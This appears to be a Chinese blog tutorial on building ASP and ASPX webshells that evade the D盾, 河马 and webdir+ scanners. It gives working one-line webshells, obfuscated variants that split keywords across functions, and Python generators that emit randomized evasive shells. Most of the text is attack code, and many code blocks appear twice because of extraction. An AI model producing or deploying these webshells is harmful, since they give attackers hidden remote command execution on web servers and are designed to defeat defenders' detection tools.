免杀WEBSHELL生成工具之适配asp/aspx
0x00:简介
此篇仅讨论绕过D盾、河马及webdir+,其他的没试
0x01:探究免杀
1、ASP绕过
相比于php ,asp就很不灵活了,许多编码函数不自带,注释无法隔断函数关键字与括号。
但是依然有不少方法可以绕过
首先asp的一句话木马如下:
<%execute(request("x"))%>
首先D盾,根据之前php的绕过可知,D盾对函数的检测是比较弱的,所以我们使用函数分割关键字
<%
Function b():
b = request("x")
End Function
eXecUTe(b())
%>
Function b():
b = request("x")
End Function
eXecUTe(b())
%>
检测一下

。。。过于简单
河马:

wwebdir+

能否执行:

优化shell,将execute(b())放入函数执行,增加注释符,最终结果如下
<%
Function b():
b = request("x")
End Function
Function a():
eXecUTe(b())
End Function
a()
%>
Function b():
b = request("x")
End Function
Function a():
eXecUTe(b())
End Function
a()
%>
批量脚本:
import random
#author: pureqh
#github: https://github.com/pureqh/webshell
shell = '''<%
<!--
Function {0}():
{0} = request("{1}")
End Function
Function {2}():
execUte({0}())
End Function
{2}()
-->
%>'''
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
FunctionName = random_name(4)
parameter = random_name(4)
FunctionName1 = random_name(4)
shellc = shell.format(FunctionName,parameter,FunctionName1)
return shellc
if __name__ == '__main__':
print (build_webshell())
#author: pureqh
#github: https://github.com/pureqh/webshell
shell = '''<%
<!--
Function {0}():
{0} = request("{1}")
End Function
Function {2}():
execUte({0}())
End Function
{2}()
-->
%>'''
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
FunctionName = random_name(4)
parameter = random_name(4)
FunctionName1 = random_name(4)
shellc = shell.format(FunctionName,parameter,FunctionName1)
return shellc
if __name__ == '__main__':
print (build_webshell())
验证:


2、ASPX
其实原理是一样的,同样使用函数分割关键字
将"Request.Form["pureqh"]" 和 "unsafe"分割为两份使用两个函数拼接
模板如下:
<%@ Page Language="Jscript" Debug=true%>
<%
var a=Request.Form["pureqh"];
var b="unsa",c="fe",d=b+c;
function fun()
{
return a;
}
function fun1()
{
eval(fun(),d);
}
fun1()
%>
<%
var a=Request.Form["pureqh"];
var b="unsa",c="fe",d=b+c;
function fun()
{
return a;
}
function fun1()
{
eval(fun(),d);
}
fun1()
%>
D盾查杀:

河马:

webdir+
批量脚本:
import random
#author: pureqh
#github: https://github.com/pureqh/webshell
shell = '''<%@ Page Language="Jscript" Debug=true%>
<%
var {0}=Request.Form["pureqh"];
var {1}="unsa",{5}="fe",{4}={1}+{5};
function {2}()
{6}
return {0};
{7}
function {3}()
{6}
eval({2}(),{4});
{7}
{3}()
%>'''
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
parameter = random_name(2)
parameter1 = random_name(3)
FunctionName = random_name(4)
FunctionName1 = random_name(5)
parameter2 = random_name(6)
parameter3 = random_name(7)
lef = '''{'''
rig = '''}'''
shellc = shell.format(parameter,parameter1,FunctionName,FunctionName1,parameter2,parameter3,lef,rig)
return shellc
if __name__ == '__main__':
print (build_webshell())
#author: pureqh
#github: https://github.com/pureqh/webshell
shell = '''<%@ Page Language="Jscript" Debug=true%>
<%
var {0}=Request.Form["pureqh"];
var {1}="unsa",{5}="fe",{4}={1}+{5};
function {2}()
{6}
return {0};
{7}
function {3}()
{6}
eval({2}(),{4});
{7}
{3}()
%>'''
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
parameter = random_name(2)
parameter1 = random_name(3)
FunctionName = random_name(4)
FunctionName1 = random_name(5)
parameter2 = random_name(6)
parameter3 = random_name(7)
lef = '''{'''
rig = '''}'''
shellc = shell.format(parameter,parameter1,FunctionName,FunctionName1,parameter2,parameter3,lef,rig)
return shellc
if __name__ == '__main__':
print (build_webshell())

验证:


